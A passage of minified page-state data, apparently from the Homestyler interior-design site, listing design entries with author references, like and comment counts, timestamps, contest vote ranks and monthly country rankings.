uthor:{id:bV,homestylerId:fB,nickName:fC,avatar:fD,stylerMember:h,memberType:c,isHero:b,selectedDesigner:b},authorId:bV,bizType:g,bizId:T,data:{id:T,image:bW,coverAlt:a,firstFrameImage:bW,likeCount:fE,title:bX,initTitle:bX,width:o,height:p,imageScale:k,isVideo:b,createTime:1767549889548,updateTime:1767551401247,featureTime:1768551411820,recallType:g,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:H,feature:f,status:j,contests:[{id:r,winTitle:e,title:l,orgTitle:l,toolLimits:[f],designId:T,userId:bV,voteScore:m,voteTotalCount:d,isAwarded:b,rank:d,awardType:c,caseFrom:f,status:i,needSignUp:d,hasVoted:b,voteRank:aL,voteCount:K,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:{bizId:T,countryCode:"PT",countryName:"Portugal",rank:i,month:c}},caseFrom:f,fromBizType:g,assetId:T,authorName:fC,authorAvatar:fD,homestylerId:fB,coverUrl:bW,coverAlt:a,name:bX,likesCount:fE,isLike:b,commentsCount:H,caseId:T},{author:{id:bY,homestylerId:aU,nickName:aU,avatar:fF,stylerMember:b,memberType:c,isHero:b,selectedDesigner:b},authorId:bY,bizType:f,bizId:fG,data:{id:bZ,image:b_,coverAlt:a,firstFrameImage:b_,likeCount:fH,title:fI,initTitle:a,width:M,height:ag,imageScale:k,isVideo:b,createTime:1726762283682,updateTime:1767475221181,featureTime:a,recallType:c,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:fJ,feature:d,status:c,contests:[{id:11685,winTitle:e,title:fK,orgTitle:fK,toolLimits:[g],designId:bZ,userId:bY,voteScore:m,voteTotalCount:d,isAwarded:b,rank:d,awardType:c,caseFrom:c,status:i,needSignUp:a,hasVoted:b,voteRank:c,voteCount:d,voteMonth:a}],templateId:a,labelIdList:[b$],designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:a},caseFrom:c,fromBizType:f,assetId:fG,authorName:aU,authorAvatar:fF,homestylerId:aU,coverUrl:b_,coverAlt:a,name:fI,likesCount:fH,isLike:b,commentsCount:fJ,caseId:bZ},{author:{id:ca,homestylerId:fL,nickName:fM,avatar:fN,stylerMember:b,memberType:c,isHero:b,selectedDesigner:b},authorId:ca,bizType:g,bizId:U,data:{id:U,image:cb,coverAlt:a,firstFrameImage:cb,likeCount:fO,title:e,initTitle:a,width:o,height:p,imageScale:k,isVideo:b,createTime:1767557286185,updateTime:1767573124076,featureTime:1768551247022,recallType:g,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:J,feature:f,status:j,contests:[{id:r,winTitle:e,title:l,orgTitle:l,toolLimits:[f],designId:U,userId:ca,voteScore:m,voteTotalCount:d,isAwarded:b,rank:d,awardType:c,caseFrom:f,status:i,needSignUp:d,hasVoted:b,voteRank:H,voteCount:f,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:{bizId:U,countryCode:"VE",countryName:"Bolivarian Republic of Venezuela",rank:c,month:c}},caseFrom:f,fromBizType:g,assetId:U,authorName:fM,authorAvatar:fN,homestylerId:fL,coverUrl:cb,coverAlt:a,name:e,likesCount:fO,isLike:b,commentsCount:J,caseId:U},{author:{id:V,homestylerId:aV,nickName:aW,avatar:aX,stylerMember:h,memberType:f,isHero:h,selectedDesigner:b},authorId:V,bizType:g,bizId:ah,data:{id:ah,image:cc,coverAlt:a,firstFrameImage:cc,likeCount:fP,title:fQ,initTitle:a,width:o,height:p,imageScale:k,isVideo:b,createTime:1731407037585,updateTime:1731424710462,featureTime:a,recallType:c,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:fR,feature:d,status:j,contests:[{id:11724,winTitle:e,title:fS,orgTitle:fS,toolLimits:[f],designId:ah,userId:V,voteScore:"53",voteTotalCount:cd,isAwarded:b,rank:d,awardType:c,caseFrom:f,status:i,needSignUp:a,hasVoted:b,voteRank:c,voteCount:d,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:a},caseFrom:f,fromBizType:g,assetId:ah,authorName:aW,authorAvatar:aX,homestylerId:aV,coverUrl:cc,coverAlt:a,name:fQ,likesCount:fP,isLike:b,commentsCount:fR,caseId:ah},{author:{id:ce,homestylerId:fT,nickName:fU,avatar:fV,stylerMember:h,memberType:c,isHero:h,selectedDesigner:b},authorId:ce,bizType:g,bizId:ai,data:{id:ai,image:cf,coverAlt:a,firstFrameImage:cf,likeCount:cg,title:ch,initTitle:ch,width:o,height:p,imageScale:k,isVideo:b,createTime:1750565655024,updateTime:1767566091800,featureTime:1768551184952,recallType:g,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:L,feature:f,status:j,contests:[{id:r,winTitle:e,title:l,orgTitle:l,toolLimits:[f],designId:ai,userId:ce,voteScore:m,voteTotalCount:d,isAwarded:b,rank:d,awardType:c,caseFrom:f,status:i,needSignUp:d,hasVoted:b,voteRank:bL,voteCount:aY,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:a},caseFrom:f,fromBizType:g,assetId:ai,authorName:fU,authorAvatar:fV,homestylerId:fT,coverUrl:cf,coverAlt:a,name:ch,likesCount:cg,isLike:b,commentsCount:L,caseId:ai},{author:{id:ci,homestylerId:fW,nickName:fX,avatar:fY,stylerMember:b,memberType:c,isHero:b,selectedDesigner:b},authorId:ci,bizType:f,bizId:fZ,data:{id:cj,image:ck,coverAlt:a,firstFrameImage:ck,likeCount:f_,title:f$,initTitle:a,width:M,height:ag,imageScale:k,isVideo:b,createTime:1719071445919,updateTime:1721911401022,featureTime:a,recallType:c,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:ga,feature:d,status:c,contests:[{id:aT,winTitle:e,title:E,orgTitle:E,toolLimits:[g],designId:cj,userId:ci,voteScore:m,voteTotalCount:d,isAwarded:b,rank:d,awardType:c,caseFrom:c,status:j,needSignUp:d,hasVoted:b,voteRank:K,voteCount:aM,voteMonth:a}],templateId:a,labelIdList:[cl,gb],designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:a},caseFrom:c,fromBizType:f,assetId:fZ,authorName:fX,authorAvatar:fY,homestylerId:fW,coverUrl:ck,coverAlt:a,name:f$,likesCount:f_,isLike:b,commentsCount:ga,caseId:cj},{author:{id:cm,homestylerId:gc,nickName:gd,avatar:ge,stylerMember:b,memberType:c,isHero:h,selectedDesigner:h},authorId:cm,bizType:g,bizId:aj,data:{id:aj,image:cn,coverAlt:a,firstFrameImage:cn,likeCount:co,title:gf,initTitle:"Cloud dancer bedroom",width:o,height:p,imageScale:k,isVideo:b,createTime:1767544162397,updateTime:1767546404181,featureTime:1768550854127,recallType:g,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:aK,feature:f,status:j,contests:[{id:r,winTitle:e,title:l,orgTitle:l,toolLimits:[f],designId:aj,userId:cm,voteScore:m,voteTotalCount:d,isAwarded:b,rank:d,awardType:c,caseFrom:f,status:i,needSignUp:d,hasVoted:b,voteRank:L,voteCount:D,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:a},caseFrom:f,fromBizType:g,assetId:aj,authorName:gd,authorAvatar:ge,homestylerId:gc,coverUrl:cn,coverAlt:a,name:gf,likesCount:co,isLike:b,commentsCount:aK,caseId:aj},{author:{id:cp,homestylerId:gg,nickName:gh,avatar:gi,stylerMember:b,memberType:c,isHero:b,selectedDesigner:b},authorId:cp,bizType:f,bizId:gj,data:{id:cq,image:cr,coverAlt:a,firstFrameImage:cr,likeCount:gk,title:gl,initTitle:a,width:o,height:cs,imageScale:k,isVideo:b,createTime:1710124026583,updateTime:1725513138617,featureTime:a,recallType:c,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:gm,feature:d,status:c,contests:[{id:11575,winTitle:e,title:gn,orgTitle:gn,toolLimits:[g],designId:cq,userId:cp,voteScore:m,voteTotalCount:d,isAwarded:b,rank:d,awardType:c,caseFrom:c,status:i,needSignUp:a,hasVoted:b,voteRank:c,voteCount:d,voteMonth:a}],templateId:a,labelIdList:[cl,11079,10045,b$],designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:a},caseFrom:c,fromBizType:f,assetId:gj,authorName:gh,authorAvatar:gi,homestylerId:gg,coverUrl:cr,coverAlt:a,name:gl,likesCount:gk,isLike:b,commentsCount:gm,caseId:cq},{author:{id:ct,homestylerId:go,nickName:gp,avatar:gq,stylerMember:h,memberType:c,isHero:h,selectedDesigner:b},authorId:ct,bizType:g,bizId:ak,data:{id:ak,image:cu,coverAlt:a,firstFrameImage:cu,likeCount:cv,title:cw,initTitle:cw,width:o,height:p,imageScale:k,isVideo:b,createTime:1767593568762,updateTime:1767756653373,featureTime:1768550746186,recallType:g,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:aO,feature:f,status:j,contests:[{id:r,winTitle:e,title:l,orgTitle:l,toolLimits:[f],designId:ak,userId:ct,voteScore:m,voteTotalCount:d,isAwarded:b,rank:d,awardType:c,caseFrom:f,status:i,needSignUp:d,hasVoted:b,voteRank:aL,voteCount:K,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:a},caseFrom:f,fromBizType:g,assetId:ak,authorName:gp,authorAvatar:gq,homestylerId:go,coverUrl:cu,coverAlt:a,name:cw,likesCount:cv,isLike:b,commentsCount:aO,caseId:ak},{author:{id:V,homestylerId:aV,nickName:aW,avatar:aX,stylerMember:h,memberType:f,isHero:h,selectedDesigner:b},authorId:V,bizType:g,bizId:al,data:{id:al,image:cx,coverAlt:a,firstFrameImage:cx,likeCount:gr,title:gs,initTitle:a,width:o,height:cs,imageScale:k,isVideo:b,createTime:1706690695115,updateTime:1706973678748,featureTime:a,recallType:c,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:gt,feature:d,status:j,contests:[{id:11561,winTitle:e,title:gu,orgTitle:gu,toolLimits:[f],designId:al,userId:V,voteScore:"70",voteTotalCount:co,isAwarded:h,rank:f,awardType:g,caseFrom:f,status:i,needSignUp:a,hasVoted:b,voteRank:c,voteCount:d,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:a},caseFrom:f,fromBizType:g,assetId:al,authorName:aW,authorAvatar:aX,homestylerId:aV,coverUrl:cx,coverAlt:a,name:gs,likesCount:gr,isLike:b,commentsCount:gt,caseId:al},{author:{id:cy,homestylerId:gv,nickName:gw,avatar:gx,stylerMember:b,memberType:c,isHero:b,selectedDesigner:b},authorId:cy,bizType:g,bizId:am,data:{id:am,image:cz,coverAlt:a,firstFrameImage:cz,likeCount:gy,title:cA,initTitle:cA,width:o,height:p,imageScale:k,isVideo:b,createTime:1768186837647,updateTime:1768186901289,featureTime:1768550524711,recallType:g,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:J,feature:f,status:j,contests:[{id:r,winTitle:e,title:l,orgTitle:l,toolLimits:[f],designId:am,userId:cy,voteScore:m,voteTotalCount:d,isAwarded:b,rank:d,awardType:c,caseFrom:f,status:i,needSignUp:d,hasVoted:b,voteRank:H,voteCount:f,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:a},caseFrom:f,fromBizType:g,assetId:am,authorName:gw,authorAvatar:gx,homestylerId:gv,coverUrl:cz,coverAlt:a,name:cA,likesCount:gy,isLike:b,commentsCount:J,caseId:am},{author:{id:cB,homestylerId:gz,nickName:gA,avatar:gB,stylerMember:b,memberType:j,isHero:h,selectedDesigner:h},authorId:cB,bizType:f,bizId:gC,data:{id:cC,image:cD,coverAlt:a,firstFrameImage:cD,likeCount:aZ,title:gD,initTitle:a,width:gE,height:gF,imageScale:k,isVideo:b,createTime:1727341389153,updateTime:1730910190577,featureTime:a,recallType:c,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:cE,feature:d,status:c,contests:[{id:11819,winTitle:e,title:gG,orgTitle:gG,toolLimits:[g],designId:cC,userId:cB,voteScore:m,voteTotalCount:d,isAwarded:b,rank:d,awardType:c,caseFrom:c,status:i,needSignUp:d,hasVoted:b,voteRank:c,voteCount:d,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:a},caseFrom:c,fromBizType:f,assetId:gC,authorName:gA,authorAvatar:gB,homestylerId:gz,coverUrl:cD,coverAlt:a,name:gD,likesCount:aZ,isLike:b,commentsCount:cE,caseId:cC},{author:{id:cF,homestylerId:gH,nickName:gI,avatar:gJ,stylerMember:h,memberType:c,isHero:h,selectedDesigner:b},authorId:cF,bizType:g,bizId:W,data:{id:W,image:cG,coverAlt:a,firstFrameImage:cG,likeCount:gK,title:gL,initTitle:"Dior Elegance",width:o,height:p,imageScale:k,isVideo:b,createTime:1767684674241,updateTime:1767694889600,featureTime:1768550555924,recallType:g,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:cH,feature:f,status:j,contests:[{id:r,winTitle:e,title:l,orgTitle:l,toolLimits:[f],designId:W,userId:cF,voteScore:m,voteTotalCount:d,isAwarded:b,rank:d,awardType:c,caseFrom:f,status:i,needSignUp:d,hasVoted:b,voteRank:11,voteCount:17,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:{bizId:W,countryCode:"HK",countryName:"China",rank:f,month:c}},caseFrom:f,fromBizType:g,assetId:W,authorName:gI,authorAvatar:gJ,homestylerId:gH,coverUrl:cG,coverAlt:a,name:gL,likesCount:gK,isLike:b,commentsCount:cH,caseId:W},{author:{id:cI,homestylerId:gM,nickName:gN,avatar:gO,stylerMember:b,memberType:c,isHero:b,selectedDesigner:b},authorId:cI,bizType:g,bizId:an,data:{id:an,image:cJ,coverAlt:a,firstFrameImage:cJ,likeCount:gP,title:gQ,initTitle:a,width:o,height:p,imageScale:k,isVideo:b,createTime:1728856187903,updateTime:1728866210107,featureTime:a,recallType:c,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:N,feature:d,status:j,contests:[{id:11698,winTitle:e,title:gR,orgTitle:gR,toolLimits:[f],designId:an,userId:cI,voteScore:bN,voteTotalCount:j,isAwarded:b,rank:d,awardType:c,caseFrom:f,status:i,needSignUp:a,hasVoted:b,voteRank:c,voteCount:d,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:a},caseFrom:f,fromBizType:g,assetId:an,authorName:gN,authorAvatar:gO,homestylerId:gM,coverUrl:cJ,coverAlt:a,name:gQ,likesCount:gP,isLike:b,commentsCount:N,caseId:an},{author:{id:cK,homestylerId:gS,nickName:gT,avatar:gU,stylerMember:h,memberType:c,isHero:h,selectedDesigner:b},authorId:cK,bizType:g,bizId:ao,data:{id:ao,image:cL,coverAlt:a,firstFrameImage:cL,likeCount:bU,title:cM,initTitle:cM,width:o,height:p,imageScale:k,isVideo:b,createTime:1768319618252,updateTime:1768319729395,featureTime:1768550120500,recallType:g,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:cN,feature:f,status:j,contests:[{id:r,winTitle:e,title:l,orgTitle:l,toolLimits:[f],designId:ao,userId:cK,voteScore:m,voteTotalCount:d,isAwarded:b,rank:d,awardType:c,caseFrom:f,status:i,needSignUp:d,hasVoted:b,voteRank:bL,voteCount:aY,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:a},caseFrom:f,fromBizType:g,assetId:ao,authorName:gT,authorAvatar:gU,homestylerId:gS,coverUrl:cL,coverAlt:a,name:cM,likesCount:bU,isLike:b,commentsCount:cN,caseId:ao},{author:{id:S,homestylerId:aQ,nickName:aR,avatar:aS,stylerMember:b,memberType:c,isHero:h,selectedDesigner:h},authorId:S,bizType:f,bizId:gV,data:{id:cO,image:cP,coverAlt:a,firstFrameImage:cP,likeCount:gW,title:gX,initTitle:a,width:M,height:ag,imageScale:k,isVideo:b,createTime:1725580132407,updateTime:1754731030580,featureTime:a,recallType:c,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:gY,feature:d,status:c,contests:[{id:aT,winTitle:e,title:E,orgTitle:E,toolLimits:[g],designId:cO,userId:S,voteScore:m,voteTotalCount:d,isAwarded:b,rank:d,awardType:c,caseFrom:c,status:j,needSignUp:d,hasVoted:b,voteRank:aL,voteCount:i,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:a},caseFrom:c,fromBizType:f,assetId:gV,authorName:aR,authorAvatar:aS,homestylerId:aQ,coverUrl:cP,coverAlt:a,name:gX,likesCount:gW,isLike:b,commentsCount:gY,caseId:cO},{author:{id:X,homestylerId:a_,nickName:a$,avatar:ba,stylerMember:h,memberType:c,isHero:h,selectedDesigner:b},authorId:X,bizType:g,bizId:ap,data:{id:ap,image:cQ,coverAlt:a,firstFrameImage:cQ,likeCount:gZ,title:cR,initTitle:cR,width:o,height:p,imageScale:k,isVideo:b,createTime:1767832330148,updateTime:1768011126990,featureTime:1768550075302,recallType:g,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:cS,feature:f,status:j,contests:[{id:r,winTitle:e,title:l,orgTitle:l,toolLimits:[f],designId:ap,userId:X,voteScore:m,voteTotalCount:d,isAwarded:b,rank:d,awardType:c,caseFrom:f,status:i,needSignUp:d,hasVoted:b,voteRank:cT,voteCount:J,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:a},caseFrom:f,fromBizType:g,assetId:ap,authorName:a$,authorAvatar:ba,homestylerId:a_,coverUrl:cQ,coverAlt:a,name:cR,likesCount:gZ,isLike:b,commentsCount:cS,caseId:ap},{author:{id:g_,homestylerId:g$,nickName:ha,avatar:hb,stylerMember:b,memberType:c,isHero:b,selectedDesigner:h},authorId:g_,bizType:f,bizId:hc,data:{id:hd,image:cU,coverAlt:a,firstFrameImage:cU,likeCount:bb,title:he,initTitle:a,width:hf,height:hf,imageScale:hg,isVideo:b,createTime:1719027865540,updateTime:1737887317345,featureTime:a,recallType:c,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:N,feature:d,status:c,contests:a,templateId:a,labelIdList:[gb,b$],designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:a},caseFrom:c,fromBizType:f,assetId:hc,authorName:ha,authorAvatar:hb,homestylerId:g$,coverUrl:cU,coverAlt:a,name:he,likesCount:bb,isLike:b,commentsCount:N,caseId:hd},{author:{id:cV,homestylerId:hh,nickName:hi,avatar:hj,stylerMember:b,memberType:c,isHero:h,selectedDesigner:b},authorId:cV,bizType:g,bizId:aq,data:{id:aq,image:cW,coverAlt:a,firstFrameImage:cW,likeCount:cX,title:cY,initTitle:cY,width:o,height:p,imageScale:k,isVideo:b,createTime:1767704444153,updateTime:1767807905629,featureTime:1768549904102,recallType:g,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:aM,feature:f,status:j,contests:[{id:r,winTitle:e,title:l,orgTitle:l,toolLimits:[f],designId:aq,userId:cV,voteScore:m,voteTotalCount:d,isAwarded:b,rank:d,awardType:c,caseFrom:f,status:i,needSignUp:d,hasVoted:b,voteRank:bO,voteCount:Y,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:a},caseFrom:f,fromBizType:g,assetId:aq,authorName:hi,authorAvatar:hj,homestylerId:hh,coverUrl:cW,coverAlt:a,name:cY,likesCount:cX,isLike:b,commentsCount:aM,caseId:aq},{author:{id:cZ,homestylerId:hk,nickName:hl,avatar:hm,stylerMember:b,memberType:c,isHero:h,selectedDesigner:b},authorId:cZ,bizType:g,bizId:ar,data:{id:ar,image:c_,coverAlt:a,firstFrameImage:c_,likeCount:hn,title:ho,initTitle:a,width:o,height:cs,imageScale:k,isVideo:b,createTime:1714255578086,updateTime:1714256517747,featureTime:a,recallType:c,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:hp,feature:d,status:j,contests:[{id:11606,winTitle:e,title:hq,orgTitle:hq,toolLimits:[f],designId:ar,userId:cZ,voteScore:"69",voteTotalCount:56,isAwarded:b,rank:d,awardType:c,caseFrom:f,status:i,needSignUp:a,hasVoted:b,voteRank:c,voteCount:d,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:a},caseFrom:f,fromBizType:g,assetId:ar,authorName:hl,authorAvatar:hm,homestylerId:hk,coverUrl:c_,coverAlt:a,name:ho,likesCount:hn,isLike:b,commentsCount:hp,caseId:ar},{author:{id:X,homestylerId:a_,nickName:a$,avatar:ba,stylerMember:h,memberType:c,isHero:h,selectedDesigner:b},authorId:X,bizType:g,bizId:Z,data:{id:Z,image:c$,coverAlt:a,firstFrameImage:c$,likeCount:hr,title:da,initTitle:da,width:o,height:p,imageScale:k,isVideo:b,createTime:1767832130628,updateTime:1767848844336,featureTime:1768549918642,recallType:g,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:cd,feature:f,status:j,contests:[{id:r,winTitle:e,title:l,orgTitle:l,toolLimits:[f],designId:Z,userId:X,voteScore:m,voteTotalCount:d,isAwarded:b,rank:d,awardType:c,caseFrom:f,status:i,needSignUp:d,hasVoted:b,voteRank:L,voteCount:D,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:{bizId:Z,countryCode:"MX",countryName:"Mexico",rank:i,month:c}},caseFrom:f,fromBizType:g,assetId:Z,authorName:a$,authorAvatar:ba,homestylerId:a_,coverUrl:c$,coverAlt:a,name:da,likesCount:hr,isLike:b,commentsCount:cd,caseId:Z},{author:{id:db,homestylerId:hs,nickName:ht,avatar:hu,stylerMember:b,memberType:c,isHero:h,selectedDesigner:b},authorId:db,bizType:f,bizId:hv,data:{id:dc,image:dd,coverAlt:a,firstFrameImage:dd,likeCount:bb,title:hw,initTitle:a,width:M,height:M,imageScale:hg,isVideo:b,createTime:1707508030586,updateTime:1708688096326,featureTime:a,recallType:c,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:N,feature:d,status:c,contests:[{id:11562,winTitle:e,title:hx,orgTitle:hx,toolLimits:[g],designId:dc,userId:db,voteScore:m,voteTotalCount:d,isAwarded:b,rank:d,awardType:c,caseFrom:c,status:i,needSignUp:a,hasVoted:b,voteRank:c,voteCount:d,voteMonth:a}],templateId:a,labelIdList:[cl,10072,10053],designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:a},caseFrom:c,fromBizType:f,assetId:hv,authorName:ht,authorAvatar:hu,homestylerId:hs,coverUrl:dd,coverAlt:a,name:hw,likesCount:bb,isLike:b,commentsCount:N,caseId:dc},{author:{id:de,homestylerId:hy,nickName:hz,avatar:hA,stylerMember:h,memberType:c,isHero:h,selectedDesigner:b},authorId:de,bizType:g,bizId:as,data:{id:as,image:df,coverAlt:a,firstFrameImage:df,likeCount:hB,title:dg,initTitle:dg,width:o,height:p,imageScale:k,isVideo:b,createTime:1767648000046,updateTime:1767715675103,featureTime:1768549838503,recallType:g,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:D,feature:f,status:j,contests:[{id:r,winTitle:e,title:l,orgTitle:l,toolLimits:[f],designId:as,userId:de,voteScore:m,voteTotalCount:d,isAwarded:b,rank:d,awardType:c,caseFrom:f,status:i,needSignUp:d,hasVoted:b,voteRank:H,voteCount:f,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:a},caseFrom:f,fromBizType:g,assetId:as,authorName:hz,authorAvatar:hA,homestylerId:hy,coverUrl:df,coverAlt:a,name:dg,likesCount:hB,isLike:b,commentsCount:D,caseId:as},{author:{id:hC,homestylerId:hD,nickName:hE,avatar:hF,stylerMember:b,memberType:c,isHero:b,selectedDesigner:b},authorId:hC,bizType:f,bizId:hG,data:{id:hH,image:dh,coverAlt:a,firstFrameImage:dh,likeCount:hI,title:hJ,initTitle:a,width:M,height:ag,imageScale:k,isVideo:b,createTime:1714385551571,updateTime:1742821049860,featureTime:a,recallType:c,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:di,feature:d,status:c,contests:a,templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:a},caseFrom:c,fromBizType:f,assetId:hG,authorName:hE,authorAvatar:hF,homestylerId:hD,coverUrl:dh,coverAlt:a,name:hJ,likesCount:hI,isLike:b,commentsCount:di,caseId:hH},{author:{id:dj,homestylerId:hK,nickName:hL,avatar:hM,stylerMember:b,memberType:c,isHero:h,selectedDesigner:b},authorId:dj,bizType:g,bizId:_,data:{id:_,image:dk,coverAlt:a,firstFrameImage:dk,likeCount:dl,title:e,initTitle:a,width:o,height:p,imageScale:k,isVideo:b,createTime:1768083775252,updateTime:1768220347883,featureTime:1768549178513,recallType:g,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:cT,feature:f,status:j,contests:[{id:r,winTitle:e,title:l,orgTitle:l,toolLimits:[f],designId:_,userId:dj,voteScore:m,voteTotalCount:d,isAwarded:b,rank:d,awardType:c,caseFrom:f,status:i,needSignUp:d,hasVoted:b,voteRank:fg,voteCount:j,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:{bizId:_,countryCode:"ZA",countryName:"South Africa",rank:g,month:c}},caseFrom:f,fromBizType:g,assetId:_,authorName:hL,authorAvatar:hM,homestylerId:hK,coverUrl:dk,coverAlt:a,name:e,likesCount:dl,isLike:b,commentsCount:cT,caseId:_},{author:{id:dm,homestylerId:hN,nickName:hO,avatar:hP,stylerMember:b,memberType:c,isHero:b,selectedDesigner:b},authorId:dm,bizType:f,bizId:hQ,data:{id:dn,image:do0,coverAlt:a,firstFrameImage:do0,likeCount:aZ,title:hR,initTitle:a,width:gE,height:gF,imageScale:k,isVideo:b,createTime:1724257201815,updateTime:1737451187089,featureTime:a,recallType:c,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:hS,feature:d,status:c,contests:[{id:11692,winTitle:e,title:hT,orgTitle:hT,toolLimits:[g],designId:dn,userId:dm,voteScore:m,voteTotalCount:d,isAwarded:b,rank:d,awardType:c,caseFrom:c,status:i,needSignUp:a,hasVoted:b,voteRank:c,voteCount:d,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:a},caseFrom:c,fromBizType:f,assetId:hQ,authorName:hO,authorAvatar:hP,homestylerId:hN,coverUrl:do0,coverAlt:a,name:hR,likesCount:aZ,isLike:b,commentsCount:hS,caseId:dn},{author:{id:dp,homestylerId:hU,nickName:hV,avatar:hW,stylerMember:b,memberType:c,isHero:h,selectedDesigner:h},authorId:dp,bizType:f,bizId:hX,data:{id:bc,image:dq,coverAlt:a,firstFrameImage:dq,likeCount:hY,title:hZ,initTitle:a,width:fz,height:768,imageScale:k,isVideo:b,createTime:1767550933252,updateTime:1767554414441,featureTime:1768548731069,recallType:g,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:h_,feature:c,status:c,contests:[{id:11998,winTitle:e,title:h$,orgTitle:h$,toolLimits:[g],designId:bc,userId:dp,voteScore:m,voteTotalCount:d,isAwarded:b,rank:d,awardType:c,caseFrom:c,status:i,needSignUp:d,hasVoted:b,voteRank:Y,voteCount:g,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:{bizId:bc,countryCode:"IL",countryName:"Israel",rank:c,month:c}},caseFrom:c,fromBizType:f,assetId:hX,authorName:hV,authorAvatar:hW,homestylerId:hU,coverUrl:dq,coverAlt:a,name:hZ,likesCount:hY,isLike:b,commentsCount:h_,caseId:bc},{author:{id:dr,homestylerId:ia,nickName:ib,avatar:ic,stylerMember:b,memberType:c,isHero:b,selectedDesigner:b},authorId:dr,bizType:f,bizId:id,data:{id:ds,image:dt,coverAlt:a,firstFrameImage:dt,likeCount:ie,title:if0,initTitle:a,width:M,height:ag,imageScale:k,isVideo:b,createTime:1710861872022,updateTime:1712167697684,featureTime:a,recallType:c,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:bK,feature:d,status:c,contests:[{id:aT,winTitle:e,title:E,orgTitle:E,toolLimits:[g],designId:ds,userId:dr,voteScore:m,voteTotalCount:d,isAwarded:b,rank:d,awardType:c,caseFrom:c,status:j,needSignUp:d,hasVoted:b,voteRank:H,voteCount:d,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[]